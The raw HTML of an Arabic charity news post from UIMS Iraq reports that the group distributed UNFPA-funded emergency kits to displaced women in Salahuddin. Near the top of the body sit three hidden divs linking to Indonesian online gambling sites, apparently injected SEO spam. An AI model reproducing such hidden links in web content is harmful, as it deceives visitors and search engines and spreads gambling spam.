<link rel="canonical" href="https://uimsiraq.org/ar/%d9%82%d8%a7%d9%85%d8%aa-%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84/" />
<link rel='shortlink' href='https://uimsiraq.org/?p=801' />
<meta name="generator" content="Site Kit by Google 1.171.0" /> <meta name="description" content="بتمويل منصندوق الامم المتحدة للسكان قامت منظمة الجمعية الطبية العراقية الموحدة للاغاثة والتنمية بتوزيع عدة استجابة طارئة (RRM) على اخواتنا النازحات في" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-801 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share elementor-default elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الجمعة, يناير 30 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad-2/">مشاركة الجمعية الطبية العراقية الموحدة في المؤتمر الدولي الأول لدور الإرشاد النفسي والتوجيه التربوي في إعادة الإدماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad/">مشاركة الجمعية الطبية العراقية الموحدة في زيارة السفير الفرنسي إلى دار تأهيل الإناث في الصليخ</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%aa%d8%ac%d9%87%d9%8a%d8%b2-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d9%84-%d9%84%d9%8a%d9%83%d9%88/">تجهيز مركز الأساتذة الصحي في بابل ليكون مركز تميز في الصحة الإنجابية بدعم دولي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a3%d9%86%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b6%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa/">الأنبار… رسالة توعوية عن الضمان الاجتماعي بأسلوب فني</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d9%91/">أقامت الجمعية الطبية العراقية الموحّدة للإغاثة والتنمية (UIMS)، وبدعم من منظمة العمل الدولية (ILO) و وزارة العمل والشؤون الاجتماعية – دائرة التقاعد والضمان الاجتماعي للعمال، تدريبًا ضمن إطار مشروع التوعية بالضمان الاجتماعي.</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-264 tie-current-menu"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://uimsiraq.org/ar/category/ar-advertising/">الاعلانات</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png" alt="الجمعية الطبية العراقية الموحدة" width="250" height="175" style="max-height:175px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/ar/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-hat-ar-e1704660700300.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3046"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">الصفحة الرئيسية</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2784 tie-current-menu"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://uimsiraq.org/ar/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a9/">عن المنظمة</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a/">النظام الداخلي</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/">الهيكل التنظيمي</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%a1/">الشركاء</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://uimsiraq.org/ar/%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%86%d9%83/">حساب البنك</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%a7%d9%88%d9%89/">استمارة الشكاوى</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://uimsiraq.org/ar/%d8%a3%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">أتصل بنا</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2102"><a href="https://hatem.uimsiraq.iq/ar/">تبرع الآن <small class="menu-tiny-label " style="background-color:#ff4242; color:#FFFFFF">اضغط هنا للتبرع</small></a></li>
<li id="menu-item-2783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2783"><a href="https://uimsiraq.org/ar/category/iom-ar/">IOM-Ar</a></li>
<li id="menu-item-3050-en" class="lang-item lang-item-4 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3050-en"><a href="https://uimsiraq.org/" hreflang="en-US" lang="en-US">English</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a><em class="delimiter">/</em><span class="current">قامت منظمة الجمعية الطبية العراقية العراقية الموحدة للاغاثة والتنمية بتوزيع عدة استجابة طارئة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0646\u0634\u0627\u0637\u0627\u062a","@id":"https:\/\/uimsiraq.org\/ar\/category\/ar-activities\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></span>
		<h1 class="post-title entry-title">
			قامت منظمة الجمعية الطبية العراقية العراقية الموحدة للاغاثة والتنمية بتوزيع عدة استجابة طارئة		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 19, 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬038 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1-780x470.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>بتمويل منصندوق الامم المتحدة للسكان قامت منظمة الجمعية الطبية العراقية الموحدة للاغاثة والتنمية بتوزيع عدة استجابة طارئة (RRM) على اخواتنا النازحات في ناحية تلول الباج غرب قضاء الشرقاط / محافظة صلاح الدين</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-e8248189df34c58ef645c2fd98eade43e8e4446c6910407b4fc87e7fb40e5432_61ac6f7c-768x1024.jpg" alt="" data-id="802" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-e8248189df34c58ef645c2fd98eade43e8e4446c6910407b4fc87e7fb40e5432_61ac6f7c.jpg" data-link="https://uimsiraq.org/?attachment_id=802" class="wp-image-802" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-e8248189df34c58ef645c2fd98eade43e8e4446c6910407b4fc87e7fb40e5432_61ac6f7c-768x1024.jpg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-e8248189df34c58ef645c2fd98eade43e8e4446c6910407b4fc87e7fb40e5432_61ac6f7c-225x300.jpg 225w, https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-e8248189df34c58ef645c2fd98eade43e8e4446c6910407b4fc87e7fb40e5432_61ac6f7c.jpg 960w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="768" src="https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-a05979463fef9ff232a24813fbb40b3e01a519f158592f8b47ef6ada45ea4002_57507d6c-1024x768.jpg" alt="" data-id="803" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-a05979463fef9ff232a24813fbb40b3e01a519f158592f8b47ef6ada45ea4002_57507d6c.jpg" data-link="https://uimsiraq.org/?attachment_id=803" class="wp-image-803" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-a05979463fef9ff232a24813fbb40b3e01a519f158592f8b47ef6ada45ea4002_57507d6c-1024x768.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-a05979463fef9ff232a24813fbb40b3e01a519f158592f8b47ef6ada45ea4002_57507d6c-300x225.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-a05979463fef9ff232a24813fbb40b3e01a519f158592f8b47ef6ada45ea4002_57507d6c-768x576.jpg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/0-02-03-a05979463fef9ff232a24813fbb40b3e01a519f158592f8b47ef6ada45ea4002_57507d6c.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 19, 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬038 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-08-19T12:13:00+03:00","datePublished":"2018-08-19T12:13:00+03:00","dateModified":"2021-11-20T12:14:26+03:00","headline":"\u0642\u0627\u0645\u062a \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0644\u0627\u063a\u0627\u062b\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0628\u062a\u0648\u0632\u064a\u0639 \u0639\u062f\u0629 \u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0637\u0627\u0631\u0626\u0629","name":"\u0642\u0627\u0645\u062a \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0644\u0627\u063a\u0627\u062b\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0628\u062a\u0648\u0632\u064a\u0639 \u0639\u062f\u0629 \u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0637\u0627\u0631\u0626\u0629","keywords":[],"url":"https:\/\/uimsiraq.org\/ar\/%d9%82%d8%a7%d9%85%d8%aa-%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84\/","description":"\u0628\u062a\u0645\u0648\u064a\u0644 \u0645\u0646\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0627\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0644\u0633\u0643\u0627\u0646\u00a0\u0642\u0627\u0645\u062a \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629\u00a0\u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0644\u0627\u063a\u0627\u062b\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0628\u062a\u0648\u0632\u064a\u0639 \u0639\u062f\u0629 \u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0637\u0627\u0631\u0626\u0629 (RRM) \u0639\u0644\u0649 \u0627\u062e\u0648\u0627\u062a\u0646\u0627 \u0627\u0644\u0646\u0627\u0632\u062d\u0627\u062a \u0641\u064a \u0646\u0627\u062d\u064a\u0629 \u062a\u0644\u0648\u0644 \u0627\u0644\u0628\u0627\u062c \u063a\u0631\u0628 \u0642\u0636\u0627\u0621 \u0627\u0644\u0634\u0631\u0642\u0627\u0637 \/ \u0645\u062d\u0627\u0641\u0638\u0629 \u0635\u0644\u0627\u062d \u0627","copyrightYear":"2018","articleSection":"\u0627\u0644\u0646\u0634\u0627\u0637\u0627\u062a","articleBody":"\n\u0628\u062a\u0645\u0648\u064a\u0644 \u0645\u0646\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0627\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0644\u0633\u0643\u0627\u0646\u00a0\u0642\u0627\u0645\u062a \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629\u00a0\u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0644\u0627\u063a\u0627\u062b\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0628\u062a\u0648\u0632\u064a\u0639 \u0639\u062f\u0629 \u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0637\u0627\u0631\u0626\u0629 (RRM) \u0639\u0644\u0649 \u0627\u062e\u0648\u0627\u062a\u0646\u0627 \u0627\u0644\u0646\u0627\u0632\u062d\u0627\u062a \u0641\u064a \u0646\u0627\u062d\u064a\u0629 \u062a\u0644\u0648\u0644 \u0627\u0644\u0628\u0627\u062c \u063a\u0631\u0628 \u0642\u0636\u0627\u0621 \u0627\u0644\u0634\u0631\u0642\u0627\u0637 \/ \u0645\u062d\u0627\u0641\u0638\u0629 \u0635\u0644\u0627\u062d \u0627\u0644\u062f\u064a\u0646\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","logo":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2024\/01\/LOGO-5-e1704660522896.png"},"sameAs":["https:\/\/web.facebook.com\/UIMSIRAQ\/","https:\/\/twitter.com\/uimsiraq","https:\/\/www.linkedin.com\/company\/uimsiraq","https:\/\/www.instagram.com\/uims.iraq\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/uimsiraq.org\/ar\/%d9%82%d8%a7%d9%85%d8%aa-%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin4826","url":"https:\/\/uimsiraq.org\/ar\/author\/admin4826\/"},"image":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2021\/11\/New-Logo-1.png","width":2987,"height":3000}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="#لقاح_كوفيد_19" href="https://uimsiraq.org/ar/%d9%84%d9%82%d8%a7%d8%ad_%d9%83%d9%88%d9%81%d9%8a%d8%af_19/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/covid_4-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
